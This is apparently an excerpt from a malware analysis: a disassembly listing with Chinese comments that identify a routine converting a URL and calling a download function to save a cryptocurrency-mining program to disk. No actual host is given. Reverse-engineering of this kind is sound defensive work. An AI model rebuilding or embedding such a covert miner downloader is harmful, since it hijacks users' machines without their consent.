 .text:00EB44A2 loc_EB44A2: ; DATA XREF: sub_1C7DA9F+9↓o
.text:00EB44A2 lea ecx, [ebp+Url_Str] ; 将Url数据类型进行转换
.text:00EB44A5 call ?toLocal8Bit@QString@@QHAE?AVQByteArray@@XZ ; QString::toLocal8Bit(void)
.text:00EB44AA
.text:00EB44AA loc_EB44AA: ; CODE XREF: sub_1CA5EC1+11E4C4↓j
.text:00EB44AA nop
.text:00EB44AB cmp dword ptr [esi+14h], 10h
.text:00EB44AF mov byte ptr [ebp+var_4], 0Ch
.text:00EB44B3 jb short loc_EB44BA
.text:00EB44B5 mov esi, [esi]
.text:00EB44B7 mov dword ptr [ebp+MinerFile_Path], esi
.text:00EB44BA
.text:00EB44BA loc_EB44BA: ; CODE XREF: Download_Thread+403↑j
.text:00EB44BA mov esi, [ebx+8]
.text:00EB44BD mov ecx, eax
.text:00EB44BF push 1 ; open_mode
.text:00EB44C1
.text:00EB44C1 loc_EB44C1: ; DATA XREF: sub_1BD795C:loc_1C21369↓o
.text:00EB44C1 push 0FFFFFFFFh ; int
.text:00EB44C3 push dword ptr [ebp+MinerFile_Path] ; lpDownPath:挖矿程序保存路径
.text:00EB44C6 nop
.text:00EB44C7
.text:00EB44C7 loc_EB44C7: ; DATA XREF: sub_1CA6EFE-6EAF8↓o
.text:00EB44C7 call ?data@QByteArray@@QAEPADXZ ; QByteArray::data(void)
.text:00EB44CC push eax ; lpUrl：挖矿程序下载链接
.text:00EB44CD mov ecx, esi ; this
.text:00EB44CF call Download_File